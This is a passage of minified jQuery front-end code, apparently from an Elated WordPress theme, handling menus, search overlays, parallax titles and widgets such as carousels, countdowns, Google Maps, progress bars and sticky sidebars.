ul.sub_menu").slideUp(200,function(){a("nav.popup_menu").getNiceScroll().resize()})):(c.addClass("eltdf-fm-opened"),eltdf.body.addClass("eltdf-fullscreen-menu-opened"),eltdf.body.removeClass("eltdf-fullscreen-fade-out").addClass("eltdf-fullscreen-fade-in"),eltdf.body.removeClass(b),eltdf.body.hasClass("page-template-full_screen-php")||eltdf.modules.common.eltdfDisableScroll(),a(document).keyup(function(d){27==d.keyCode&&(c.removeClass("eltdf-fm-opened"),eltdf.body.removeClass("eltdf-fullscreen-menu-opened"),eltdf.body.removeClass("eltdf-fullscreen-fade-in").addClass("eltdf-fullscreen-fade-out"),eltdf.body.addClass(b),eltdf.body.hasClass("page-template-full_screen-php")||eltdf.modules.common.eltdfEnableScroll(),a("nav.eltdf-fullscreen-menu ul.sub_menu").slideUp(200,function(){a("nav.popup_menu").getNiceScroll().resize()}))}))}),j.on("tap click",function(b){b.preventDefault();var c=a(this),d=c.parent(),e=d.siblings(".menu-item-has-children");if(d.hasClass("has_sub")){var f=d.find("> ul.sub_menu");f.is(":visible")?(f.slideUp(450,"easeInOutQuint"),d.removeClass("open_sub")):(d.addClass("open_sub"),0===e.length?f.slideDown(400,"easeInOutQuint"):(d.closest("li.menu-item").siblings().find(".menu-item").removeClass("open_sub"),d.siblings().removeClass("open_sub").find(".sub_menu").slideUp(400,"easeInOutQuint",function(){f.slideDown(400,"easeInOutQuint")})))}return!1}),k.on("click",function(d){if("http://#"===a(this).attr("href")||"#"===a(this).attr("href"))return!1;1==d.which&&(c.removeClass("eltdf-fm-opened"),eltdf.body.removeClass("eltdf-fullscreen-menu-opened"),eltdf.body.removeClass("eltdf-fullscreen-fade-in").addClass("eltdf-fullscreen-fade-out"),eltdf.body.addClass(b),a("nav.eltdf-fullscreen-menu ul.sub_menu").slideUp(200,function(){a("nav.popup_menu").getNiceScroll().resize()}),eltdf.modules.common.eltdfEnableScroll())})}}function k(){var b=a(".eltdf-mobile-header .eltdf-mobile-menu-opener"),c=a(".eltdf-mobile-header .eltdf-mobile-nav"),d=a(".eltdf-mobile-nav .mobile_arrow, .eltdf-mobile-nav h5, .eltdf-mobile-nav a.eltdf-mobile-no-link");b.length&&c.length&&b.on("tap click",function(a){a.stopPropagation(),a.preventDefault(),c.is(":visible")?c.slideUp(200):c.slideDown(200)}),d.length&&d.each(function(){a(this).on("tap click",function(b){var c=a(this).nextAll("ul").first();if(c.length){b.preventDefault(),b.stopPropagation();var d=a(this).parent("li");c.is(":visible")?(c.slideUp(200),d.removeClass("eltdf-opened")):(c.slideDown(200),d.addClass("eltdf-opened"))}})}),a(".eltdf-mobile-nav a, .eltdf-mobile-logo-wrapper a").on("click tap",function(b){"http://#"!==a(this).attr("href")&&"#"!==a(this).attr("href")&&c.slideUp(200)})}function l(){if(eltdf.body.hasClass("eltdf-sticky-up-mobile-header")){var b,c=a(".eltdf-mobile-header"),d=a("#wpadminbar"),e=c.length?c.height():0,f=eltdf.body.hasClass("page-template-landing-page")&&a(".eltdf-slider").length?a(".eltdf-slider").outerHeight():0,g=a(document).scrollTop();b=e+eltdfGlobalVars.vars.eltdfAddForAdminBar+f,a(window).scroll(function(){var e=a(document).scrollTop();e>b?c.addClass("eltdf-animate-mobile-header"):c.removeClass("eltdf-animate-mobile-header"),e>g&&e>b||e<b?(c.removeClass("mobile-header-appear"),c.css("margin-bottom",0),d.length&&c.find(".eltdf-mobile-header-inner").css("top",0)):(c.addClass("mobile-header-appear"),c.css("margin-bottom",b-f)),g=a(document).scrollTop()})}}function m(){a(".eltdf-drop-down > ul > li.narrow").each(function(b){var c=eltdf.windowWidth-16,d=a(this).offset().left,e=a(this).find(".second .inner ul").width(),f=0;f=eltdf.body.hasClass("eltdf-boxed")?eltdf.boxedLayoutWidth-(d-(c-eltdf.boxedLayoutWidth)/2):c-d;var g;a(this).find("li.sub").length>0&&(g=f-e),(f<e||g<e)&&(a(this).find(".second").addClass("right"),a(this).find(".second .inner ul").addClass("right"))})}function n(){var b=a(".eltdf-drop-down > ul > li");b.each(function(c){if(a(b[c]).find(".second").length>0){var d=a(b[c]).find(".second");if(a(b[c]).hasClass("wide")){a(this).hasClass("left_position")||a(this).hasClass("right_position")||d.css("left",0);var e=0;a(this).find(".second > .inner > ul > li").each(function(){var b=a(this).height();b>e&&(e=b)}),a(this).find(".second > .inner > ul > li").css("height",""),a(this).find(".second > .inner > ul > li").height(e);var f;a(this).hasClass("left_position")||a(this).hasClass("right_position")||(f=d.offset().left,d.css("left",-f),d.css("width",eltdf.windowWidth))}if(eltdf.menuDropdownHeightSet||(a(b[c]).data("original_height",d.height()+"px"),d.height(0)),navigator.userAgent.match(/(iPod|iPhone|iPad)/))a(b[c]).on("touchstart mouseenter",function(){d.css({height:a(b[c]).data("original_height"),overflow:"visible",visibility:"visible",opacity:"1"})}).on("mouseleave",function(){d.css({height:"0px",overflow:"hidden",visibility:"hidden",opacity:"0"})});else if(eltdf.body.hasClass("eltdf-dropdown-animate-height"))a(b[c]).mouseenter(function(){d.css({visibility:"visible",height:"0px",opacity:"0"}),d.stop().animate({height:a(b[c]).data("original_height"),opacity:1},300,function(){d.css("overflow","visible")})}).mouseleave(function(){d.stop().animate({height:"0px"},150,function(){d.css({overflow:"hidden",visibility:"hidden"})})});else{var g={interval:0,over:function(){setTimeout(function(){d.addClass("eltdf-drop-down-start"),d.stop().css({height:a(b[c]).data("original_height")})},150)},timeout:150,out:function(){d.stop().css({height:"0px"}),d.removeClass("eltdf-drop-down-start")}};a(b[c]).hoverIntent(g)}}}),a(".eltdf-drop-down ul li.wide ul li a").on("click",function(b){if(1==b.which){var c=a(this);setTimeout(function(){c.mouseleave()},500)}}),eltdf.menuDropdownHeightSet=!0}function o(){var b,c=a("a.eltdf-search-opener");if(a("html").hasClass("touch")&&!0,c.length>0){if(eltdf.body.hasClass("eltdf-fullscreen-search")){var d;b=a(".eltdf-fullscreen-search-close"),d=!0,function(d){var e=a(".eltdf-fullscreen-search-holder");c.on("click",function(c){c.preventDefault();var f=!1,g=0,h=0;"yes"===a(this).data("icon-close-same-position")&&(g=a(this).find(".eltdf-search-opener-wrapper").offset().top,h=a(this).offset().left,f=!0),d&&(e.hasClass("eltdf-animate")?(eltdf.body.removeClass("eltdf-fullscreen-search-opened"),eltdf.body.addClass("eltdf-search-fade-out"),eltdf.body.removeClass("eltdf-search-fade-in"),e.removeClass("eltdf-animate"),setTimeout(function(){e.find(".eltdf-search-field").val(""),e.find(".eltdf-search-field").blur()},300),eltdf.body.hasClass("page-template-full_screen-php")||eltdf.modules.common.eltdfEnableScroll()):(eltdf.body.addClass("eltdf-fullscreen-search-opened"),setTimeout(function(){e.find(".eltdf-search-field").focus()},900),eltdf.body.removeClass("eltdf-search-fade-out"),eltdf.body.addClass("eltdf-search-fade-in"),e.addClass("eltdf-animate"),f&&b.css({top:g-eltdf.scroll,left:h}),eltdf.body.hasClass("page-template-full_screen-php")||eltdf.modules.common.eltdfDisableScroll()),b.on("click",function(a){a.preventDefault(),eltdf.body.removeClass("eltdf-fullscreen-search-opened"),e.removeClass("eltdf-animate"),setTimeout(function(){e.find(".eltdf-search-field").val(""),e.find(".eltdf-search-field").blur()},300),eltdf.body.removeClass("eltdf-search-fade-in"),eltdf.body.addClass("eltdf-search-fade-out"),eltdf.body.hasClass("page-template-full_screen-php")||eltdf.modules.common.eltdfEnableScroll()}),a(document).mouseup(function(b){var c=a(".eltdf-form-holder-inner");c.is(b.target)||0!==c.has(b.target).length||(b.preventDefault(),eltdf.body.removeClass("eltdf-fullscreen-search-opened"),e.removeClass("eltdf-animate"),setTimeout(function(){e.find(".eltdf-search-field").val(""),e.find(".eltdf-search-field").blur()},300),eltdf.body.removeClass("eltdf-search-fade-in"),eltdf.body.addClass("eltdf-search-fade-out"),eltdf.body.hasClass("page-template-full_screen-php")||eltdf.modules.common.eltdfEnableScroll())}),a(document).keyup(function(a){27==a.keyCode&&(eltdf.body.removeClass("eltdf-fullscreen-search-opened"),e.removeClass("eltdf-animate"),setTimeout(function(){e.find(".eltdf-search-field").val(""),e.find(".eltdf-search-field").blur()},300),eltdf.body.removeClass("eltdf-search-fade-in"),eltdf.body.addClass("eltdf-search-fade-out"),eltdf.body.hasClass("page-template-full_screen-php")||eltdf.modules.common.eltdfEnableScroll())}))}),a(".eltdf-fullscreen-search-holder .eltdf-search-field").focus(function(){a(".eltdf-fullscreen-search-holder .eltdf-field-holder .eltdf-line").css("width","100%")}),a(".eltdf-fullscreen-search-holder .eltdf-search-field").blur(function(){a(".eltdf-fullscreen-search-holder .eltdf-field-holder .eltdf-line").css("width","0")})}(d)}if(void 0!==c.data("hover-color")){var e=function(a){a.data.searchOpener.css("color",a.data.color)},f=c.css("color"),g=c.data("hover-color");c.on("mouseenter",{searchOpener:c,color:g},e),c.on("mouseleave",{searchOpener:c,color:f},e)}}}var p={};eltdf.modules.header=p,p.isStickyVisible=!1,p.stickyAppearAmount=0,p.behaviour="",p.eltdfOnDocumentReady=b,p.eltdfOnWindowLoad=c,p.eltdfOnWindowResize=d,p.eltdfOnWindowScroll=e,a(document).ready(b),a(window).load(c),a(window).resize(d),a(window).scroll(e);var q=function(){var b=a(".eltdf-vertical-menu-area"),c=function(){d()&&b.getNiceScroll().resize()},d=function(){return b.hasClass(".eltdf-with-scroll")},e=function(){var d=b.find(".eltdf-vertical-menu");!function(){var b=d.find("ul li.menu-item-has-children");b.each(function(){var d=a(this).find(" > .second, > ul"),e=this,f=a(this).find("> a");f.on("click tap",function(g){g.preventDefault(),g.stopPropagation(),d.is(":visible")?(a(e).removeClass("open"),d.slideUp("fast",function(){c()})):f.parent().parent().children().hasClass("open")&&f.parent().parent().parent().hasClass("eltdf-vertical-menu")?(a(this).parent().parent().children().removeClass("open"),a(this).parent().parent().children().find(" > .second").slideUp("fast"),a(e).addClass("open"),d.slideDown("slow",function(){c()})):(a(this).parents("li").hasClass("open")||(b.removeClass("open"),b.find(" > .second, > ul").slideUp("fast")),a(this).parent().parent().children().hasClass("open")&&(a(this).parent().parent().children().removeClass("open"),a(this).parent().parent().children().find(" > .second, > ul").slideUp("fast")),a(e).addClass("open"),d.slideDown("slow",function(){c()}))})})}()},f=function(){d()&&b.niceScroll({scrollspeed:60,mousescrollstep:40,cursorwidth:0,cursorborder:0,cursorborderradius:0,cursorcolor:"transparent",autohidemode:!1,horizrailenabled:!1})};return{init:function(){b.length&&(e(),f())}}}}(jQuery),function(a){"use strict";function b(){f()}function c(){}function d(){}function e(){}function f(){if(a(".eltdf-title.eltdf-has-parallax-background").length>0&&0===a(".touch").length){var b=a(".eltdf-title.eltdf-has-parallax-background"),c=a(".eltdf-title.eltdf-has-parallax-background.eltdf-zoom-out"),d=parseInt(b.data("background-width").match(/\d+/)),e=b.data("height"),f=e/1e4*7,g=-eltdf.scroll*f;b.css({"background-position":"center "+(g+eltdfGlobalVars.vars.eltdfAddForAdminBar)+"px"}),c.css({"background-size":d-eltdf.scroll+"px auto"}),a(window).scroll(function(){g=-eltdf.scroll*f,b.css({"background-position":"center "+(g+eltdfGlobalVars.vars.eltdfAddForAdminBar)+"px"}),c.css({"background-size":d-eltdf.scroll+"px auto"})})}}var g={};eltdf.modules.title=g,g.eltdfParallaxTitle=f,g.eltdfOnDocumentReady=b,g.eltdfOnWindowLoad=c,g.eltdfOnWindowResize=d,g.eltdfOnWindowScroll=e,a(document).ready(b),a(window).load(c),a(window).resize(d),a(window).scroll(e)}(jQuery),function(a){"use strict";function b(){f(),g(),H().init(),h(),i(),j(),k(),m(),I().init(),J().init(),p(),q(),r(),s(),v(),x(),K().init(),L().init(),A(),C(),B(),E(),F()}function c(){l(),z().init(),u()}function d(){}function e(){}function f(){var b=a(".eltdf-accordion-holder");b.length&&b.each(function(){var b=a(this);if(b.hasClass("eltdf-accordion")&&b.accordion({animate:"swing",collapsible:!0,active:0,icons:"",heightStyle:"content"}),b.hasClass("eltdf-toggle")){var c=a(this),d=c.find(".eltdf-title-holder"),e=d.next();c.addClass("accordion ui-accordion ui-accordion-icons ui-widget ui-helper-reset"),d.addClass("ui-accordion-header ui-state-default ui-corner-top ui-corner-bottom"),e.addClass("ui-accordion-content ui-helper-reset ui-widget-content ui-corner-bottom").hide(),d.each(function(){var b=a(this);b.on("mouseenter mouseleave",function(){b.toggleClass("ui-state-hover")}),b.on("click",function(){b.toggleClass("ui-accordion-header-active ui-state-active ui-state-default ui-corner-bottom"),b.next().toggleClass("ui-accordion-content-active").slideToggle(400)})})}})}function g(){var b,c,d,e=a(".eltdf-no-animations-on-touch"),f=!0,g=a(".eltdf-fade-in-down, .eltdf-element-from-fade, .eltdf-element-from-left, .eltdf-element-from-right, .eltdf-element-from-top, .eltdf-element-from-bottom, .eltdf-flip-in, .eltdf-x-rotate, .eltdf-z-rotate, .eltdf-y-translate, .eltdf-fade-in, .eltdf-fade-in-left-x-rotate");e.length&&(f=!1),g.length>0&&f&&g.each(function(){var e=a(this);e.appear(function(){if(c=e.data("animation"),d=parseInt(e.data("animation-delay")),void 0!==c&&""!==c){b=c;var a=b+"-on";setTimeout(function(){e.addClass(a)},d)}},{accX:0,accY:eltdfGlobalVars.vars.eltdfElementAppearAmount})})}function h(){var b=a(".eltdf-clients-carousel-holder");b.length&&b.each(function(){var b=a(this),c=b.children(".eltdf-cc-inner"),d=4,e=!0,f=5e3,g=!0,h=650;void 0!==b.data("number-of-items")&&!1!==b.data("number-of-items")&&(d=parseInt(b.data("number-of-items"))),
void 0!==b.data("autoplay")&&!1!==b.data("autoplay")&&(e=b.data("autoplay")),void 0!==b.data("autoplay-timeout")&&!1!==b.data("autoplay-timeout")&&(f=b.data("autoplay-timeout")),void 0!==b.data("loop")&&!1!==b.data("loop")&&(g=b.data("loop")),void 0!==b.data("speed")&&!1!==b.data("speed")&&(h=b.data("speed")),1===d&&(e=!1,g=!1);var i=1,j=2,k=3;d<3&&(i=d,j=d,k=d),c.owlCarousel({items:d,autoplay:e,autoplayTimeout:f,loop:g,smartSpeed:h,nav:!1,dots:!1,responsive:{0:{items:i},600:{items:j},768:{items:k},1024:{items:d}}}),c.css({visibility:"visible"})})}function i(){var b,c,d,e,f,g,h,i,j,k,l,m=a(".eltdf-countdown");m.length&&m.each(function(){function m(){q.find(".countdown-amount").css({"font-size":n+"px","line-height":n+"px"}),q.find(".countdown-period").css({"font-size":o+"px"})}var n,o,p=a(this).attr("id"),q=a("#"+p);b=q.data("year"),c=q.data("month"),d=q.data("day"),e=q.data("hour"),f=q.data("minute"),g=q.data("timezone"),h=q.data("month-label"),i=q.data("day-label"),j=q.data("hour-label"),k=q.data("minute-label"),l=q.data("second-label"),n=q.data("digit-size"),o=q.data("label-size"),q.countdown({until:new Date(b,c-1,d,e,f,44),labels:["Years",h,"Weeks",i,j,k,l],format:"ODHMS",timezone:g,padZeroes:!0,onTick:m})})}function j(){var b=a(".eltdf-counter-holder");b.length&&b.each(function(){var b=a(this),c=b.find(".eltdf-counter");b.appear(function(){if(b.css("opacity","1"),c.hasClass("eltdf-zero-counter")){var a=parseFloat(c.text());c.countTo({from:0,to:a,speed:1500,refreshInterval:100})}else c.absoluteCounter({speed:2e3,fadeInDelay:1e3})},{accX:0,accY:eltdfGlobalVars.vars.eltdfElementAppearAmount})})}function k(){var b=a(".eltdf-elements-holder");b.length&&b.each(function(){var b=a(this),c=b.children(".eltdf-eh-item"),d="",e="";c.each(function(){var b=a(this),c="",d="",f="",g="",h="",i="",j="";void 0!==b.data("item-class")&&!1!==b.data("item-class")&&(c=b.data("item-class")),void 0!==b.data("1280-1600")&&!1!==b.data("1280-1600")&&(d=b.data("1280-1600")),void 0!==b.data("1024-1280")&&!1!==b.data("1024-1280")&&(f=b.data("1024-1280")),void 0!==b.data("768-1024")&&!1!==b.data("768-1024")&&(g=b.data("768-1024")),void 0!==b.data("600-768")&&!1!==b.data("600-768")&&(h=b.data("600-768")),void 0!==b.data("480-600")&&!1!==b.data("480-600")&&(i=b.data("480-600")),void 0!==b.data("480")&&!1!==b.data("480")&&(j=b.data("480")),b.hasClass("eltdf-ehi-animation"),(d.length||f.length||g.length||h.length||i.length||j.length)&&(d.length&&(e+="@media only screen and (min-width: 1280px) and (max-width: 1600px) {.eltdf-eh-item-content."+c+" { padding: "+d+" !important; } }"),f.length&&(e+="@media only screen and (min-width: 1024px) and (max-width: 1280px) {.eltdf-eh-item-content."+c+" { padding: "+f+" !important; } }"),g.length&&(e+="@media only screen and (min-width: 768px) and (max-width: 1024px) {.eltdf-eh-item-content."+c+" { padding: "+g+" !important; } }"),h.length&&(e+="@media only screen and (min-width: 600px) and (max-width: 768px) {.eltdf-eh-item-content."+c+" { padding: "+h+" !important; } }"),i.length&&(e+="@media only screen and (min-width: 480px) and (max-width: 600px) {.eltdf-eh-item-content."+c+" { padding: "+i+" !important; } }"),j.length&&(e+="@media only screen and (max-width: 480px) {.eltdf-eh-item-content."+c+" { padding: "+j+" !important; } }"))}),e.length&&(d='<style type="text/css" data-type="superfood_elated_shortcodes_custom_css">'+e+"</style>"),d.length&&a("head").append(d)})}function l(){var b=a(".eltdf-frame-slider-holder");b.length&&b.each(function(){var b=a(this),c=b.children(".eltdf-fs-slides");c.waitForImages(function(){c.owlCarousel({loop:!0,smartSpeed:400,nav:!1,dots:!0,center:!0,responsive:{0:{items:1,margin:0,autoWidth:!1},681:{items:3,margin:36,autoWidth:!0},1201:{items:5,margin:15,autoWidth:!0},1281:{items:5,margin:36,autoWidth:!0}}}),c.css({visibility:"visible"})})})}function m(){var b=a(".eltdf-google-map");b.length&&b.each(function(){var b,c=a(this);void 0!==c.data("custom-map-style")&&(b=c.data("custom-map-style"));var d;void 0!==c.data("color-overlay")&&!1!==c.data("color-overlay")&&(d=c.data("color-overlay"));var e;void 0!==c.data("saturation")&&!1!==c.data("saturation")&&(e=c.data("saturation"));var f;void 0!==c.data("lightness")&&!1!==c.data("lightness")&&(f=c.data("lightness"));var g;void 0!==c.data("zoom")&&!1!==c.data("zoom")&&(g=c.data("zoom"));var h;void 0!==c.data("pin")&&!1!==c.data("pin")&&(h=c.data("pin"));var i;void 0!==c.data("height")&&!1!==c.data("height")&&(i=c.data("height"));var j;void 0!==c.data("unique-id")&&!1!==c.data("unique-id")&&(j=c.data("unique-id"));var k;void 0!==c.data("scroll-wheel")&&(k=c.data("scroll-wheel"));var l;void 0!==c.data("addresses")&&!1!==c.data("addresses")&&(l=c.data("addresses")),n(b,d,e,f,k,g,"eltdf-map-"+j,i,h,"map_"+j,"geocoder_"+j,l)})}function n(a,b,c,d,e,f,g,h,i,j,k,l){if("object"==typeof google){var m,n=[{stylers:[{hue:b},{saturation:c},{lightness:d},{gamma:1}]}];m="yes"===a?"eltdf-style":google.maps.MapTypeId.ROADMAP,e="yes"===e;var p=new google.maps.StyledMapType(n,{name:"Elated Google Map"});k=new google.maps.Geocoder;var q=new google.maps.LatLng(-34.397,150.644);isNaN(h)||(h+="px");var r={zoom:f,scrollwheel:e,center:q,zoomControl:!0,zoomControlOptions:{style:google.maps.ZoomControlStyle.SMALL,position:google.maps.ControlPosition.RIGHT_CENTER},scaleControl:!1,scaleControlOptions:{position:google.maps.ControlPosition.LEFT_CENTER},streetViewControl:!1,streetViewControlOptions:{position:google.maps.ControlPosition.LEFT_CENTER},panControl:!1,panControlOptions:{position:google.maps.ControlPosition.LEFT_CENTER},mapTypeControl:!1,mapTypeControlOptions:{mapTypeIds:[google.maps.MapTypeId.ROADMAP,"eltdf-style"],style:google.maps.MapTypeControlStyle.HORIZONTAL_BAR,position:google.maps.ControlPosition.LEFT_CENTER},mapTypeId:m};j=new google.maps.Map(document.getElementById(g),r),j.mapTypes.set("eltdf-style",p);var s;for(s=0;s<l.length;++s)o(l[s],i,j,k);document.getElementById(g).style.height=h}}function o(a,b,c,d){if(""!==a){var e='<div id="content"><div id="siteNotice"></div><div id="bodyContent"><p>'+a+"</p></div></div>",f=new google.maps.InfoWindow({content:e});d.geocode({address:a},function(d,e){if(e===google.maps.GeocoderStatus.OK){c.setCenter(d[0].geometry.location);var g=new google.maps.Marker({map:c,position:d[0].geometry.location,icon:b,title:a.store_title});google.maps.event.addListener(g,"click",function(){f.open(c,g)}),google.maps.event.addDomListener(window,"resize",function(){c.setCenter(d[0].geometry.location)})}})}}function p(){var b=a(".eltdf-image-gallery");b.length&&b.each(function(){var b=a(this).find(".eltdf-ig-slider"),c=b.data("number-of-visible-items"),d=b.data("autoplay"),e="slide"!==b.data("animation")&&b.data("animation"),f="yes"===b.data("navigation"),g="yes"===b.data("pagination"),h=c,i=4,j=3,k=2;h<3&&(i=h,j=h),h<2&&(k=h),b.owlCarousel({autoplay:!0,autoplayTimeout:1e3*d,loop:!0,autoplayHoverPause:!0,smartSpeed:600,animateIn:e,nav:f,dots:g,navText:['<span class="eltdf-prev-icon"><span class="eltdf-icon-arrow fa fa-angle-left"></span></span>','<span class="eltdf-next-icon"><span class="eltdf-icon-arrow fa fa-angle-right"></span></span>'],responsive:{1201:{items:h},769:{items:i},601:{items:j},481:{items:k},0:{items:1}}}),b.css({visibility:"visible"})})}function q(){var b=a(".eltdf-item-showcase-holder");b.length&&b.each(function(){function b(b){c.find(b).each(function(b){var c=a(this);setTimeout(function(){c.addClass("eltdf-appeared")},150*b)})}var c=a(this),d=c.find(".eltdf-is-left"),e=c.find(".eltdf-is-right"),f=c.find(".eltdf-is-image");d.wrapAll("<div class='eltdf-is-item-holder eltdf-is-left-holder' />"),e.wrapAll("<div class='eltdf-is-item-holder eltdf-is-right-holder' />"),c.animate({opacity:1},200),setTimeout(function(){c.appear(function(){f.addClass("eltdf-appeared"),c.on("webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend",function(a){eltdf.windowWidth>1200?(b(".eltdf-is-left-holder .eltdf-is-item"),b(".eltdf-is-right-holder .eltdf-is-item")):b(".eltdf-is-item")})},{accX:0,accY:eltdfGlobalVars.vars.eltdfElementAppearAmount})},100)})}function r(){var b=a(".eltdf-masonry-gallery-holder"),c=b.children(".eltdf-mg-inner"),d=c.children(".eltdf-mg-grid-sizer");t(d.outerWidth(),c),b.length&&(b.each(function(){var b=a(this),c=b.children(".eltdf-mg-inner");c.waitForImages(function(){c.animate({opacity:1}),c.isotope({layoutMode:"packery",itemSelector:".eltdf-mg-item",percentPosition:!0,packery:{gutter:".eltdf-mg-grid-gutter",columnWidth:".eltdf-mg-grid-sizer"}})})}),a(window).resize(function(){t(d.outerWidth(),c),c.isotope("reloadItems")}))}function s(){var b=a(".eltdf-message-box-holder");b.length&&b.each(function(){var b=a(this);b.find(".eltdf-mb-close").on("click",function(a){a.preventDefault(),b.fadeOut(500)})})}function t(a,b){var c=b.find(".eltdf-mg-rectangle-portrait"),d=b.find(".eltdf-mg-rectangle-landscape"),e=b.find(".eltdf-mg-square-big"),f=b.find(".eltdf-mg-square-small");c.css("height",2*a),window.innerWidth<=680?d.css("height",a/2):d.css("height",a),e.css("height",2*a),window.innerWidth<=680&&e.css("height",e.width()),f.css("height",a)}function u(){var b=a(".eltdf-parallax-holder");b.length&&b.each(function(){var b=a(this),c=.4*b.data("parallax-speed");b.parallax("50%",c)})}function v(){var b=a(".eltdf-pie-chart-holder");b.length&&b.each(function(){var b=a(this),c=b.children(".eltdf-pc-percentage"),d="#00bdbb",e="#f7f7f7",f=176;void 0!==c.data("size")&&""!==c.data("size")&&(f=c.data("size")),void 0!==c.data("bar-color")&&""!==c.data("bar-color")&&(d=c.data("bar-color")),void 0!==c.data("track-color")&&""!==c.data("track-color")&&(e=c.data("track-color")),c.appear(function(){w(c),b.css("opacity","1"),c.easyPieChart({barColor:d,trackColor:e,scaleColor:!1,lineCap:"butt",lineWidth:3,animate:1500,size:f})},{accX:0,accY:eltdfGlobalVars.vars.eltdfElementAppearAmount})})}function w(a){var b=a.find(".eltdf-pc-percent"),c=parseFloat(b.text());b.countTo({from:0,to:c,speed:1500,refreshInterval:50})}function x(){var b=a(".eltdf-progress-bar");b.length&&b.each(function(){function b(){y(c,e),d.css("width","0%"),d.animate({width:e+"%"},2e3)}var c=a(this),d=c.find(".eltdf-pb-content"),e=d.data("percentage");c.parents(".eltdf-vss-ms-section").length?c.parents(".eltdf-vss-ms-section").hasClass("active")&&!c.hasClass("activated")&&b():c.appear(function(){b()})})}function y(b,c){var d=parseFloat(c),e=b.find(".eltdf-pb-percent");e.length&&e.each(function(){var b=a(this);b.css("opacity","1"),b.countTo({from:0,to:d,speed:2e3,refreshInterval:50})})}function z(){function b(){d.length&&d.each(function(){var b=a(this);f=b.offset().top,g=b.position().top,b.parents("aside.eltdf-sidebar").length?h=b.parents("aside.eltdf-sidebar").outerHeight():b.parents(".wpb_widgetised_column").length&&(h=b.parents(".wpb_widgetised_column").outerHeight()),b.parents("aside.eltdf-sidebar").length?i=b.parents("aside.eltdf-sidebar").width():b.parents(".wpb_widgetised_column").length&&(i=b.parents(".wpb_widgetised_column").width()),j.push({object:b,offset:f,position:g,height:h,width:i})})}function c(){j.length&&a.each(j,function(b){var c=j[b].object,d=j[b].offset,f=j[b].position,g=j[b].height,h=j[b].width;if(eltdf.body.hasClass("eltdf-fixed-on-scroll")?(e=42,a(".eltdf-fixed-wrapper").hasClass("eltdf-fixed")&&(e=a(".eltdf-fixed-wrapper.eltdf-fixed").height())):e=a(".eltdf-page-header").height(),eltdf.windowWidth>1024){var i=-(f-e-10),k=g-f-40,l=0;c.parents("aside.eltdf-sidebar").length?l=c.parents(".eltdf-content-has-sidebar").children(".eltdf-content-right-from-sidebar").length?c.parents(".eltdf-content-has-sidebar").children(".eltdf-content-right-from-sidebar").outerHeight():c.parents(".eltdf-content-has-sidebar").children(".eltdf-content-left-from-sidebar").outerHeight():c.parents(".wpb_widgetised_column").length&&(l=c.parents(".vc_row").height());var m=d-e-f-eltdfGlobalVars.vars.eltdfTopBarHeight+l;eltdf.scroll>=d-e&&g<l?(c.parents("aside.eltdf-sidebar").length?c.parents("aside.eltdf-sidebar").hasClass("eltdf-sticky-sidebar-appeared")?c.parents("aside.eltdf-sidebar.eltdf-sticky-sidebar-appeared").css({top:i+"px"}):c.parents("aside.eltdf-sidebar").addClass("eltdf-sticky-sidebar-appeared").css({position:"fixed",top:i+"px",width:h,"margin-top":"-10px"}).animate({"margin-top":"0"},200):c.parents(".wpb_widgetised_column").length&&(c.parents(".wpb_widgetised_column").hasClass("eltdf-sticky-sidebar-appeared")?c.parents(".wpb_widgetised_column.eltdf-sticky-sidebar-appeared").css({top:i+"px"}):c.parents(".wpb_widgetised_column").addClass("eltdf-sticky-sidebar-appeared").css({position:"fixed",top:i+"px",width:h,"margin-top":"-10px"}).animate({"margin-top":"0"},200)),eltdf.scroll+k>=m?c.parents("aside.eltdf-sidebar").length?c.parents("aside.eltdf-sidebar.eltdf-sticky-sidebar-appeared").css({position:"absolute",top:l-k+i-40-e+"px"}):c.parents(".wpb_widgetised_column").length&&c.parents(".wpb_widgetised_column.eltdf-sticky-sidebar-appeared").css({position:"absolute",top:l-k+i-40-e+"px"}):c.parents("aside.eltdf-sidebar").length?c.parents("aside.eltdf-sidebar.eltdf-sticky-sidebar-appeared").css({position:"fixed",top:i+"px"}):c.parents(".wpb_widgetised_column").length&&c.parents(".wpb_widgetised_column.eltdf-sticky-sidebar-appeared").css({position:"fixed",top:i+"px"})):c.parents("aside.eltdf-sidebar").length?c.parents("aside.eltdf-sidebar").removeClass("eltdf-sticky-sidebar-appeared").css({position:"relative",top:"0",width:"auto"}):c.parents(".wpb_widgetised_column").length&&c.parents(".wpb_widgetised_column").removeClass("eltdf-sticky-sidebar-appeared").css({position:"relative",top:"0",width:"auto"})}else c.parents("aside.eltdf-sidebar").length?c.parents("aside.eltdf-sidebar").removeClass("eltdf-sticky-sidebar-appeared").css({position:"relative",top:"0",width:"auto"}):c.parents(".wpb_widgetised_column").length&&c.parents(".wpb_widgetised_column").removeClass("eltdf-sticky-sidebar-appeared").css({position:"relative",top:"0",width:"auto"})})}var d=a(".eltdf-widget-sticky-sidebar"),e=0,f=0,g=0,h=0,i=0,j=[];return{init:function(){b(),c(),a(window).scroll(function(){c()})},reInit:c}}function A(){var b=a(".eltdf-tabs");b.length&&b.each(function(){var b=a(this);b.children(".eltdf-tab-container").each(function(b){b+=1;var c=a(this),d=c.attr("id"),e=c.parent().find(".eltdf-tabs-nav li:nth-child("+b+") a"),f=e.attr("href");d="#"+d,d.indexOf(f)>-1&&e.attr("href",d)}),b.hasClass("eltdf-horizontal-tab")?b.tabs():b.hasClass("eltdf-vertical-tab")&&(b.tabs().addClass("ui-tabs-vertical ui-helper-clearfix"),b.find(".eltdf-tabs-nav > ul >li").removeClass("ui-corner-top").addClass("ui-corner-left"))})}function B(){var b=a(".eltdf-testimonials-holder");b.length&&b.each(function(){var b=a(this),c=b.children(".eltdf-testimonials"),d=1,e=!0,f=!0,g=0,h=4e3,i=600,j=!1,k=!0;void 0!==c.data("number")&&!1!==c.data("number")&&(g=parseInt(c.data("number"))),void 0!==c.data("number-visible")&&!1!==c.data("number-visible")&&(d=parseInt(c.data("number-visible"))),void 0!==c.data("speed")&&!1!==c.data("speed")&&(h=c.data("speed")),void 0!==c.data("animation-speed")&&!1!==c.data("animation-speed")&&(i=c.data("animation-speed")),void 0!==c.data("nav-arrows")&&!1!==c.data("nav-arrows")&&"no"===c.data("nav-arrows")&&(j=!1),void 0!==c.data("nav-dots")&&!1!==c.data("nav-dots")&&"no"===c.data("nav-dots")&&(k=!1);var 